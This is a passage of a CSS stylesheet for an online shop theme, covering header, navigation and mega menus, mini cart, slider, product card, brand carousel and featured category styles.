    padding: 0 8px;
}

/* dot style */
.owl-dot-style .owl-dots {
    bottom: 20px;
    left: 9%;
    position: absolute;
}

.owl-dot-style .owl-dot {
    background: #fedc19 none repeat scroll 0 0;
    border: 2px solid #fedc19;
    border-radius: 50%;
    display: inline-block;
    height: 15px;
    margin-right: 10px;
    width: 15px;
}

.owl-dot-style .owl-dot.active {
    background: #fff;
}


/*--------------------------------------------------------------------
                        Start Header section
--------------------------------------------------------------------*/
/*----Start header top css----*/
.header-top-left>ul {
    padding: 8px 0;
}

.header-top-left li {
    color: #fff;
    display: inline-block;
    margin-right: 20px;
    padding-right: 20px;
    position: relative;
}

.header-top-left span {
    color: #fff;
    margin-right: 5px;
}

.header-top-left li::before {
    background: #fff none repeat scroll 0 0;
    content: "";
    height: 13px;
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 1px;
}

.header-top-left li:last-child::before {
    display: none;
}

.box.box-right {
    float: right;
}

.box-right li {
    display: inline-block;
    position: relative;
}

.box-right li a {
    color: #fff;
    display: inline-block;
    padding: 8px 0px 8px 0px;
    font-size: 14px !important;
}

.box.box-right li a span {
    color: #fff;
    font-size: 10px;
    padding-left: 5px;
    vertical-align: middle;
}

.box-right li:hover>a {
    /* color: #ffffff; */
}

.box-dropdown {
    background: #fff;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
    right: 0;
    position: absolute;
    top: 100%;
    width: 150px;
    z-index: 99;
    padding: 0px 0;
    display: none;
}

.box-dropdown li {
    display: block;
}

.box-dropdown li a {
    color: #444;
    padding: 8px 15px;
}


/*----End header top css----*/

/*----Start header Middle css----*/
.header-middle {
    padding: 2px 0;
}

.top-cat .nice-select {
    background: #f0f0f0;
    border: medium none;
    border-radius: 0;
    height: 52px;
    width: 150px;
    text-align: center !important;
    padding: 0 24px;
    border-radius: 6px 0 0 6px;
    z-index: 999999999;
}

.nice-select .list {
    z-index: 999;
}

.top-cat .nice-select .current {
    color: #555;
    font-weight: 500;
    line-height: 48px;
    text-transform: capitalize;
}

input.top-cat-field {
    border: 1px solid #e0e0e0;
    color: #a4a4a4;
    font-size: 13px;
    height: 44px;
    padding: 0 10px;
    float: left;
    width: 74%;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}

.top-search-btn {
    background: #ffc107 none repeat scroll 0 0;
    border: medium none;
    border-radius: 0 6px 6px 0;
    color: #fff;
    cursor: pointer;
    font-size: 16px;
    font-weight: 300;
    line-height: 44px;
    padding: 0 30px;
    width: 150px;
}

/* header style 2 */
.home-header2 .nice-select {
    background: #fff;
}

.home-header2 input.top-cat-field {
    border: medium none;
}

.home-header2 .top-search-btn {
    background: #111111;
    color: #fff;
}

.home-header2 .top-search-btn:hover {
    color: #fedc19;
}

.home-header2 .mini-cart-option li a,
.home-header2 .mini-cart-option li:hover a {
    color: #111;
}

.home-header2 .mini-cart-option .count {
    background: #111;
    color: #fff;
}

.header-top-menu.menu-style2 {
    background: #fff none repeat scroll 0 0;
    -webkit-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.27);
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.27);
}

/* header style 2 end */
.mini-cart-option {
    float: right;
}

.mini-cart-option li {
    display: inline-block;
    margin-left: 20px;
}

.mini-cart-option li span.lnr {
    color: #111;
    font-size: 28px;
    font-weight: 500;
    padding-right: 10px;
}

.mini-cart-option li a {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #666;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 13px;
    font-weight: 500;
    line-height: 16px;
    max-width: 112px;
    position: relative;
}

.mini-cart-option li:hover a {
    color: #000000;
}

.mini-cart-option .count {
    background: #ffc107;
    border-radius: 50%;
    color: #fff;
    font-size: 11px;
    height: 20px;
    left: 35px;
    line-height: 20px;
    position: absolute;
    text-align: center;
    top: -12px;
    width: 20px;
}

.mini-cart-option .cart-h4 .count {
    left: 10px;
}

.mini-cart-drop-down {
    position: absolute;
    right: 0;
    top: 100%;
    width: 300px;
    padding: 20px;
    display: none;
    z-index: 9999999999;
    background: #fff;
    border-bottom: 2px solid #fedc19;
    -webkit-box-shadow: 0 0 8px 1px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 8px 1px rgba(0, 0, 0, 0.1);
}

.mini-cart-drop-down>li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-left: 0;
    color: #111;
    font-weight: 500;
}

.cart-img {
    margin-right: 20px;
    width: 60px;
}

.cart-border {
    color: #111;
    font-weight: 500;
    margin-bottom: 10px;
    line-height: 22px;
}

.mini-cart-drop-down a.cart-button {
    background: #111 none repeat scroll 0 0;
    border-radius: 5px;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    line-height: 40px;
    text-transform: capitalize;
    width: 100%;
    margin-bottom: 10px;
}

.mini-cart-drop-down a.cart-button:hover {
    color: #111;
    background: #fedc19;
}

a.cart-button.hm2 {
    color: #fff !important;
}

.mini-cart-drop-down li a {
    color: #0b88ee;
    font-size: 15px;
    margin-bottom: 5px;
    max-width: 100%;
    font-weight: 400;
}

.cart-info h4:hover a {
    color: #fedc19;
}

.cart-info span {
    color: #111;
    font-size: 16px;
    font-weight: 500;
}

.cart-info span span {
    color: #7e7e7e;
}

.subtotal-price>span {
    color: #fedc19;
}

/*------ End header middle style css ------ */

/* ------Start header main menu css------ */

.top-main-menu {
    
    position: relative;
    width: 100%;
    
}

.main-menu {
    float: right;
}

.main-menu li {
    position: relative;
}

.main-menu li>a {
    color: #fff;
    display: block;
    font-size: 15px;
    font-weight: 500;
    /* font-family: 'Work Sans'; */
    padding: 14px 30px;
    text-transform: uppercase;
    display: inline-block;
}

.main-menu li:hover a::before {
    left: 0;
    opacity: 1;
    visibility: visible;
}

.main-menu li span.lnr {
    font-size: 9px;
    /* margin-left: 10px; */
}

/*dropdown menu css*/
.main-menu ul li ul.dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    width: 230px;
    background: #fff;
    z-index: 999;
    padding: 10px 0;
    transform-origin: top;
    opacity: 0;
    visibility: hidden;
    border-bottom: 2px solid #fedc19;
    -webkit-box-shadow: 0 0 8px 1px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 8px 1px rgba(0, 0, 0, 0.1);
}

.main-menu ul li:hover ul.dropdown {
    opacity: 1;
    visibility: visible;
    -webkit-transform: perspective(600px) rotateX(0deg);
    transform: perspective(600px) rotateX(0deg);
}

.main-menu ul li ul.dropdown li {
    margin: 0;
    float: none;
    position: relative;
}

ul.dropdown li span {
    float: right;
    padding-top: 7px;
}

.main-menu ul li ul.dropdown li a {
    color: #444;
    font-size: 14px;
    font-weight: 400;
    padding: 7px 20px;
    text-transform: capitalize;
}

.main-menu ul li ul.dropdown li:hover>a {
    color: #fedc19;
}

.main-menu ul li ul.dropdown li ul.dropdown {
    left: 100%;
    top: 120%;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    border-bottom: 2px solid #fedc19;
    -webkit-box-shadow: 0 0 8px 1px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 8px 1px rgba(0, 0, 0, 0.1);
}

.main-menu ul li ul.dropdown li:hover ul.dropdown {
    top: 0;
    opacity: 1;
    visibility: visible;
}

.main-menu li>a i {
    font-size: 16px;
    /* padding-left: 5px; */
    font-weight: 200 !important;
}

.main-menu ul li ul.dropdown li a i {
    float: right;
    font-size: 10px;
    margin-top: 8px;
}

/*mega menu css*/
.main-menu ul li.static {
    position: static;
}

.main-menu ul li ul.mega-menu {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    z-index: 999;
    background: #fff;
    -webkit-transform-origin: top;
    -ms-transform-origin: top;
    transform-origin: top;
    opacity: 0;
    visibility: hidden;
    border-bottom: 2px solid #fedc19;
}

.main-menu ul li:hover ul.mega-menu {
    opacity: 1;
    visibility: visible;
}

.main-menu ul li ul.mega-menu.mega-full {
    margin: 0 auto;
    padding: 20px;
    width: 100%;
}

.main-menu ul li ul.mega-menu li {
    width: 25%;
    float: left;
    margin: 0;
}

.main-menu ul li ul.mega-menu li a {
    padding: 10px 0 20px;
}

.main-menu ul li ul.mega-menu li ul li {
    width: 100%;
}

.main-menu ul li ul.mega-menu li ul li a {
    color: #444;
    font-size: 14px;
    font-weight: 400;
    padding: 5px 0;
    text-transform: capitalize;
}

.main-menu ul li ul.mega-menu li ul li:hover a {
    color: #fedc19;
}

/* -----Start header main menu css------ */

/* ------categories menu css here------ */
.categories-menu-bar {
    float: left;
    padding: 0px;
    list-style: none;
    position: relative;
    
    
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 200px;
    -ms-perspective: 200px;
    perspective: 200px;

z-index: 1;background: #ffc107;display: block;color: #fff;width: 254px;}
    
}

.categories-menu-btn {
    background: #ffc107 none repeat scroll 0 0;
    color: #fff;
    cursor: pointer;
    float: left;
    font-size: 16px;
    font-weight: 600;
    padding: 0px; 
    width: 254px;
    text-align: center;
    text-transform: capitalize;
}

.categories-menu-btn span {
    margin-left: 15px;
text-transform: capitalize;}

.left {
    float: left;
}

.left i {
    font-size: 20px;
    margin-left: 15px;
    vertical-align: middle;
    display: inline-block;
}

.right {
    float: right;
margin-left: 20px;}

.right i {
    font-size: 10px;
    margin-right: 15px;
    vertical-align: middle;
}

.categories-menu-btn span.lnr {
    font-size: 14px;
    padding: 0 18px;
    vertical-align: middle;
}

.categories-menu-btn,
.categorie-menus {
    display: block;
}

.categorie-menus {
    background: #fff;
    min-width: 254px;
    position: absolute;
    top: 100%;
    box-shadow: 0 0 8px 1px rgba(0, 0, 0, 0.1);
    z-index: 9;
left: 0;
    
    
    
    }

.categorie-menus li {
    position: relative;
}

.categorie-menus li span.lnr {
    float: right;
    font-size: 10px;
    margin-top: 8px;
    vertical-align: middle;
}

.categorie-menus li a {
    color: #111;
    display: block;
    line-height: 25px;
    padding: 10px 25px;
}

.categorie-menus li:hover>a {
    background: #0591cd;
    color: #fff;
}

.more-btn::before {
    content: "\f067";
    font-family: "FontAwesome";
    padding-right: 10px;
}

.more-btn.minus::before {
    content: "\f068";
}

/* categories sub menu css */

.categorie-menus li ul.cat-submenu {
    background: #fff none repeat scroll 0 0;
    -webkit-box-shadow: 0 0 8px 1px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 8px 1px rgba(0, 0, 0, 0.1);
    left: 100%;
    opacity: 0;
    position: absolute;
    top: 30px;
    visibility: hidden;
    width: 235px;
    /* padding: 6px 0; */
}

.categorie-menus li:hover ul.cat-submenu {
    top: 0;
    opacity: 1;
    visibility: visible;
}

.cat-submenu>li a {
    color: #444;
    padding: 10px 25px;
}

.categorie-menus li ul.cat-submenu li:hover>a {
    color: #ffffff;
    background: #0591cd;
}

.categorie-menus li ul.cat-submenu li ul.cat-submenu {
    top: 30px;
    opacity: 0;
    visibility: hidden;
}

.categorie-menus li ul.cat-submenu li:hover ul.cat-submenu {
    top: 0;
    opacity: 1;
    visibility: visible;
}

.cat-submenu.category-mega {
    width: 600px !important;
}

.cat-submenu.category-mega>li {
    width: 33.33%;
    float: left;
}

.cat-mega-title>a {
    font-weight: 600;
}

.category-mega li ul li a {
    color: #444;
    padding: 3px 25px;
}

.cat-mega-menu li ul li:hover a {
    color: #fedc19;
    background: transparent;
}

/* categories style 2 */

.categories-menu-bar.cat-menu-style2 {
    position: relative;
    width: 100%;
}

.cat-menu-style2 .categories-menu-btn {
    width: 100%;
}

.cat-menu-style2 .categorie-menus {
    width: 100%;
    display: block;
}

/* header call action css */
.header-call-action {
    float: right;
    display: none;
}

.header-call-action p {
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    padding: 17px 0;
}

.header-call-action strong {
    font-weight: 600;
}

.header-call-action span.lnr {
    font-size: 18px;
    padding-right: 10px;
}


/* sticky menus css  */
.header-top-menu.sticker.sticky {
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 3;
    -webkit-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.27);
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.27);
    -webkit-animation: 900ms cubic-bezier(0.2, 1, 0.22, 1) 0s normal none 1 running fadeInDown;
    animation: 900ms cubic-bezier(0.2, 1, 0.22, 1) 0s normal none 1 running fadeInDown;
    z-index: 9999;
}

.header-top-menu.sticker.sticky .categories-menu-bar {
    display: block !important;
}

.header-top-menu.sticky4.sticker.sticky {
    background: #fff none repeat scroll 0 0;
    margin-top: 0;
    padding: 15px 0 12px;
    -webkit-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.27);
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.27);
}


/* slick nav style */
.slicknav_menu {
    background: #fff;
    display: none;
}

.slicknav_nav * {
    padding: 0 !important;
    margin: 0 !important;
}

.slicknav_nav li {
    border-radius: 0px;
}

.slicknav_nav li a {
    color: #111 !important;
    border-radius: 0px;
    padding: 10px !important
}

.slicknav_nav li a a {
    padding: 0 !important;
}

.slicknav_nav>li:hover>a,
.slicknav_nav>li>a>a:hover,
.slicknav_nav>li>a:hover {
    background-color: #fedc19 !important;
    border-radius: 0px !important;
}

.slicknav_nav ul {
    margin-left: 20px !important;
}

.slicknav_nav ul li a:hover {
    background-color: transparent !important;
    color: #fedc19 !important;
}

.slicknav_nav .lnr-chevron-right {
    display: none;
}

/* header style 4 */
.header-style4 input.top-cat-field {
    width: calc(100% - 300px);
}

.header-middle.header-style4 {
    -webkit-box-shadow: 4px 7px 7px rgba(0, 0, 0, 0.2);
    box-shadow: 4px 7px 7px rgba(0, 0, 0, 0.2);
}

.categories-menu-btn.bg-4.ha-toggle {
    background: #fedc19 none repeat scroll 0 0;
    color: #111;
}

.top-main-menu.menu-style4 .main-menu {
    float: right;
}

/* header style three */
.header-top.hstyle3 {
    border-bottom: 1px solid #f0f0f0;
}

.hstyle3 .header-top-left li,
.hstyle3 .box-right li a {
    color: #444;
}

.main-menu.menu-style3 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    float: none;
}

nav.m-style3 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
}

.main-menu.menu-style3 ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.top-main-menu .main-menu.menu-style3 li {
    border-right: 1px solid rgba(0, 0, 0, 0.12);
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
}

.top-main-menu .main-menu.menu-style3 li:last-child {
    border-right: none;
}

.main-menu.menu-style3 li>a {
    padding: 12px 16px;
    text-align: center;
    text-transform: capitalize;
}

.main-menu.menu-style3 li span i {
    font-size: 10px;
    margin-left: 5px;
    vertical-align: middle;
}

.main-menu.menu-style3 li ul.dropdown li {
    width: 100%;
}

.main-menu.menu-style3 li span {
    display: inline-block;
    line-height: 18px;
    margin-left: 8px;
    max-width: 110px;
    text-align: left;
    vertical-align: middle;
}

.main-menu.menu-style3 ul li ul.dropdown li {
    border-right: medium none;
}

.main-menu.menu-style3 ul li ul.dropdown li a {
    text-align: left;
}

.main-menu.menu-style3 ul li ul.mega-menu li {
    border-right: none;
    width: 16.66%;
}

.main-menu.menu-style3 ul li ul.mega-menu li ul li {
    width: 100%;
}

.main-menu.menu-style3 ul li ul.mega-menu li a {
    text-align: left;
}

.mean-nav li a span.lnr {
    display: none;
}


/* --------Slider area css here-------- */
.single-slider {
    background-position: center center;
    background-size: cover;
    height: 625px;
}

.slider-text h1 {
    color: #111;
    font-size: 60px;
    line-height: 60px;
    text-transform: capitalize;
}

.slider-text p {
    font-size: 22px;
    margin-bottom: 55px;
    margin-top: 20px;
}

.btn-1.home-btn {
    background: #009ddd;
    border-radius: 6px;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    font-weight: 300;
    line-height: 46px;
    padding: 0 24px;
    text-transform: capitalize;
}

.btn-1.home-btn:hover {
    background: #111;
    color: #fff;
}

.slick-current .slider-text h1 {
    -webkit-animation-name: fadeInLeft;
    animation-name: fadeInLeft;
    -webkit-animation-duration: 1.2s;
    animation-duration: 1.2s;
}

.slick-current .slider-text p {
    -webkit-animation-name: fadeInLeft;
    animation-name: fadeInLeft;
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
}

.slick-current .home-btn {
    -webkit-animation-name: fadeInLeft;
    animation-name: fadeInLeft;
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
}

/* hero style 2 */
.hero-style-2 .single-slider {
    height: 518px;
    ;
}

.hero-style-2 .slider-text h1 {
    font-size: 54px;
    line-height: 60px;
}

.hero-style-2 .slider-text p {
    margin-bottom: 30px;
}

.hero-style-2 .slider-text {
    padding: 0 20px;
}

/* slider three */
.single-slider.slider3 {
    height: 625px;
}


/* -----features area css start----- */
.feature-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: initial;
    padding: 18px 5px;
}

.feature-inner .col {
    position: relative;
    padding: 0;
    width: 20%;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.feature-item {
    display: -webkit-box;
    display: flex;
}

.feature-content {
    margin-left: 10px;
    margin-top: 12px;
}

.feature-content h4 {
    color: #fff;
    font-size: 18px;
    line-height: 20px;
    margin-bottom: 5px;
    text-transform: capitalize;
}

.feature-content p {
    font-size: 14px;
    line-height: 20px;
    color: #fff;
}

/* -----features area css end----- */

/* -----product wrapper area css start----- */
/* section title start */
.section-title {
    position: relative;
    
    text-align: center;
}

.section-title h3 {
    background: #ffffff none repeat scroll 0 0;
    color: #000;
    display: inline-block;
    font-size: 20px;
    position: relative;
    text-transform: uppercase;
    font-weight: 600;
    padding: 0px 10px 4px;
    border-radius: 4px;
}

.section-title span {
    /* font-weight: 200; */
}

.section-title.module-three {
    position: relative;
}

.section-title::after {
    background: #f0f0f0;
    content: "";
    height: 0.5px;
    position: absolute;
    top: 50%;
    width: 100%;
    left: 0;
    z-index: -1;
}

.hm-1 .section-title.module-three {
    margin-top: 40px;
    margin-bottom: 35px;
}

.boxx-tab {
    left: 50%;
    position: absolute;
    right: 0;
    text-align: center;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 100%;
}

.nav.my-tab {
    background: #fff;
    display: inline-block;
    padding: 0 30px;
    border: 1px solid #f0f0f0;
    border-radius: 25px;
}

.nav.my-tab li {
    display: inline-block;
    margin-right: 15px;
    position: relative;
}

.nav.my-tab li:last-child {
    margin-right: 0;
}

.nav.my-tab li::after {
    background: #d6d6d6;
    content: "";
    height: 1px;
    position: absolute;
    right: -15px;
    top: 50%;
    width: 15px;
}

.nav.my-tab li:last-child::after {
    display: none;
}

.nav.my-tab a {
    color: #444;
    font-size: 18px;
    font-weight: 500;
    line-height: 30px;
    padding: 0 15px;
}

.nav.my-tab li a:hover,
.nav.my-tab li a.active {
    color: #111;
}

/* section title start */
.pro-module-title h3 {
    background: #fff;
    color: #111;
    display: inline-block;
    font-size: 26px;
    line-height: 33px;
    padding-right: 30px;
    position: relative;
    vertical-align: middle;
    text-transform: capitalize;
}

.pro-module-title span {
    font-weight: 600;
}

.product-item {
    border: 1px solid #f0f0f0;
    border-radius: 10px;
    overflow: hidden;
}

.product-item:hover {
    border-color: #0591cd;
}

.product-item:hover .action-links a {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.product-item:hover .sec-img {
    opacity: 1;
    visibility: visible;
}

.product-thumb {
    position: relative;
    padding-left: 1px;
}

.product-thumb a {
    position: relative;
    display: block;
    border-radius: 10px;
    overflow: hidden;
    border: 1px solid #fffbfb;
}

.product-short .nice-select .list {
    right: 0;
    left: auto;
}

.sec-img {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    visibility: hidden;
}

.label-product {
    background: #ffc107;
    border-radius: 5px;
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    left: 12px;
    line-height: 22px;
    min-width: 46px;
    padding: 0 9px;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    -webkit-transform: skewX(-20deg);
    -ms-transform: skewX(-20deg);
    transform: skewX(-20deg);
    z-index: 3;
}

.label-product:nth-child(1) {
    top: 20px;
}

.label-product:nth-child(2) {
    top: 27px;
}

.label_sale {
    background: #009ddd;
    color: #fff;
}

.label-product span {
    display: block;
    -webkit-transform: skewX(20deg);
    -ms-transform: skewX(20deg);
    transform: skewX(11deg);
    font-weight: 600;
}

.action-links {
    position: absolute;
    right: 10px;
    top: 20px;
}

.action-links a {
    background: #e9e9e9;
    border-radius: 50%;
    color: #111;
    display: block;
    font-size: 16px;
    height: 36px;
    margin-bottom: 10px;
    text-align: center;
    width: 36px;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform: scale(0.5);
}

.action-links a i {
    line-height: 36px;
}

.quick-view-btn {
    margin-top: 30px;
}

.action-links a:hover::before,
.action-links a:hover::after {
    opacity: 1;
    visibility: visible;
}

.action-links a:hover {
    background: #0591cd;
    color: #fff;
}

.product-caption {
    padding: 0px 15px 30px;
}

.manufacture-product a {
    color: #666;
    font-size: 13px;
    font-weight: 400;
    line-height: 20px;
    text-transform: uppercase;
}

.product-name h4 {
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    padding: 5px 0;
    text-transform: capitalize;
}

.product-name h4 a {
    color: #111;
    font-size: 14px !important;
}

.product-name h4:hover a {
    color: #000000;
}

.ratings {
    padding: 8px 0;
    display: none;
}

.ratings span i {
    font-weight: 900;
}

span.yellow {
    color: #04658c;
}

.regular-price {
    color: #111;
    font-size: 14px;
    font-weight: 600;
}

.old-price {
    color: #666;
    display: inline-block;
    font-size: 15px;
    padding-left: 5px;
}

.regular-price .special-price {
    font-size: 16px;
    font-weight: 400;
}

.btn-cart {
    background: #ffc107;
    border: medium none;
    border-radius: 25px;
    color: #fff;
    cursor: pointer;
    font-size: 14px;
    line-height: 36px;
    margin-top: 9px;
    padding: 0 15px;
    text-transform: capitalize;
}

.btn-cart:hover {
    color: #fff;
    background: #0591cd;
}

.product-caption .btn-cart {
    bottom: 13px;
    opacity: 0;
    visibility: hidden;
    position: absolute;
}

.product-item:hover .btn-cart {
    opacity: 1;
    visibility: visible;
}

.product-item:hover .ratings,
.product-item:hover .price-box {
    opacity: 0;
    -webkit-transform: translateY(25px);
    -ms-transform: translateY(25px);
    transform: translateY(25px)
}
.products-list .product-item:hover .ratings,
.products-list .product-item:hover .price-box {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px)
}
.product-gallary-wrapper .owl-stage {
    margin-top: 15px;
}

/* home2 product-wrapper  */
.section-title.product-spacing.home2-tab-spacing {
    margin-bottom: 50px;
}

.section-title.product-spacing.home2-tab-spacing .boxx-tab {
    top: 54px;
}

.home2-tab-spacing .nav.my-tab a {
    font-size: 14px;
}

.product-gallary-active2.product-spacing .owl-nav {
    top: -85px;
}

/* home2 product-wrapper  */

/* tab problem fix css */
.tab-content .tab-pane {
    display: block;
    height: 0;
    max-width: 100%;
    opacity: 0;
    overflow: hidden;
    visibility: hidden;
}

.tab-content .tab-pane.active {
    height: auto;
    opacity: 1;
    overflow: visible;
    visibility: visible;
}

/* -----product wrapper area css end----- */

/* --------home banner statics-------- */
.single-banner-statics:hover img {
    opacity: 0.7;
}

.pro-gallary-banner {
    margin-top: 15px;
}

/* ----home featured categories area start---- */

.product-layout-two {
    border: 1px solid #f0f0f0;
    border-radius: 10px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
    align-items: center;
    justify-content: space-between;
}

.product-layout-two:hover {
    border-color: #fedc19;
}

.product-layout-thumb {
    min-width: 130px;
    width: 36%;
    text-align: right;
}

.product-layout-thumb:hover img {
    opacity: 0.7;
}

.product-layout-info {
    padding: 15px;
}

.product-layout-two h4.pro-name {
    font-size: 16px;
    line-height: 22px;
    text-transform: capitalize;
}

.product-layout-two h4.pro-name a {
    color: #111;
}

.product-layout-two h4.pro-name:hover a {
    color: #fedc19;
}

.total-items {
    color: #666;
    line-height: 20px;
    margin: 5px 0 5px;
    text-transform: capitalize;
}

a.shop-btn {
    color: #111;
    line-height: 22px;
    text-transform: capitalize;
}

a.shop-btn:hover {
    color: #fedc19;
}

/* ----home featured categories area end---- */

/*-----product module three start-----*/
.box-tab-style {
    position: relative;
}

.box-tab-style::before {
    background: #e9e9e9;
    content: "";
    height: 1px;
    position: absolute;
    top: 50%;
    width: 100%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.nav.tab-style2 {
    background: #fff;
    display: inline-block;
    position: relative;
}

.nav.tab-style2>li {
    display: inline-block;
    margin-right: 15px;
    position: relative;
}

.nav.tab-style2>li::after {
    background: #d6d6d6;
    content: "";
    height: 1px;
    position: absolute;
    right: -15px;
    top: 50%;
    width: 15px;
}

.nav.tab-style2 li a {
    color: #868686;
    font-size: 26px;
    font-weight: 500;
    text-transform: capitalize;
    padding: 0 15px;
}

.nav.tab-style2 li a.active {
    color: #111;
}

.custom-seven-column {
    margin-left: -15px;
    margin-right: -15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.custom-seven-column>.col {
    /* max-width: 14.28%; */
    -webkit-box-flex: 1;
    -ms-flex: 1 0 14.28%;
    flex: 1 0 14.28%;
}

.custom-seven-column>.col-2 {
    max-width: 28.56%;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 28.56%;
    flex: 1 0 28.56%;
}

/* home2 module three */
.section-title.module-three.module-three-spacing {
    margin-bottom: 60px;
}

.section-title.module-three.module-three-spacing .boxx-tab {
    top: 50px;
}

.section-title.module-three.module-three-spacing .boxx-tab .nav.my-tab {
    padding: 0 15px;
}

.module-three-spacing2.owl-arrow-style .owl-nav {
    top: -92px;
}

.module-three-spacing .nav.my-tab li a {
    font-size: 14px;
}

/*----product module four css here----*/
.product-module-four-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    border: 1px solid #f0f0f0;
    border-radius: 5px;
    overflow: hidden;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.product-module-four-item:hover {
    border-color: #fedc19;
}

.product-module-caption {
    padding: 8px 20px;
}

.product-module-caption .manufacture-com a {
    color: #666;
    font-size: 13px;
    font-weight: 400;
    line-height: 20px;
    text-transform: uppercase;
}

.manufacture-com a:hover {
    color: #111;
}

.product-module-caption .product-module-name h4 {
    font-size: 15px;
    font-weight: 400;
    line-height: 22px;
    padding: 5px 0;
}

.product-module-caption .product-module-name a {
    color: #111;
}

.product-module-caption .product-module-name a:hover {
    color: #fedc19;
}

.product-module-caption .ratings {
    padding: 8px 0;
}

.product-module-caption .regular-price {
    color: #111;
    font-size: 18px;
    font-weight: 600;
}

.product-module-caption .regular-price .special-price {
    color: #fe4f19;
}

.product-module-caption .old-price {
    color: #666;
    display: inline-block;
    font-size: 15px;
    padding-left: 5px;
}

.product-module-thumb {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 160px;
}

.owl-carousel .owl-item .product-module-thumb img {
    width: 100%;
}

/* home2 module 4 */
.pro-home2 .product-module-caption {
    padding: 8px 12px;
}

.pro-home2 .product-module-thumb {
    max-width: 130px;
}

/* home module 4 */
.product-module-thumb.thumb4 {
    max-width: 110px;
}

.thumb4 .label-product {
    left: 200px;
}


/*----product module four css end----*/

/* ----brand sell area css start---- */
.nav.brand-active {
    background: #f8f8f8;
    border: 1px solid #f0f0f0;
    padding: 17px 0;
}

.nav.brand-active {
    margin-bottom: 25px;
}

.single-brand {
    display: block;
}

.brand-thumb {
    text-align: center;
}

.owl-carousel .owl-item img {
    width: auto;
    display: inline-block;
}

.brand-area li {
    text-align: center;
}

.sale-nav .owl-nav {
    top: -190px;
}

/* ---brand home--- 2 */
.single-brand-logo {
    text-align: center;
}

.brand2-slider-wrapper {
    border: 1px solid #f0f0f0;
    padding: 25px;
}

.single-brand-logo img {
    opacity: 0.7;
}

.single-brand-logo:hover img {
    opacity: 1;
}

/* ----brand sell area css end---- */

/* ----featured categories home 2 start---- */
.featured-home2 .section-title {
    margin-top: 24px;
}

.featured-home2-wrapper {
    border: 1px solid #f0f0f0;
}

.featured-home2-active {
    padding: 10px;
}

.featured-home2-single-item {
    text-align: left;
}

.featured-home2-thumb {
    text-align: center;
}

.featured-home2-thumb:hover img {
    opacity: 0.7;
}

.featured-home2-conteny h4 {
    margin-bottom: 13px;
    margin-top: 20px;
    text-transform: capitalize;
}

.featured-home2-conteny h4 a {
    color: #111;
}

.featured-home2-conteny h4 a:hover {
    color: #fedc19;
}

.sub-featured-categories li {
    margin-bottom: 6px;
}

.sub-featured-categories li a {
    color: #444;
    display: block;
}

.sub-featured-categories li:hover a {
    color: #fedc19;
    padding-left: 5px;
}

.featured-home2-conteny>a {
    color: #fedc19;
    display: block;
    margin-top: 15px;
    text-transform: capitalize;
}

.featured-home2-conteny>a:hover {
    color: #111;
}

/* ----featured categories home 2 end---- */

/* ----home 2 sidebar start---- */
.banner-area>.container-fluid>.row>.col-lg-3 {
    max-width: 285px;
}

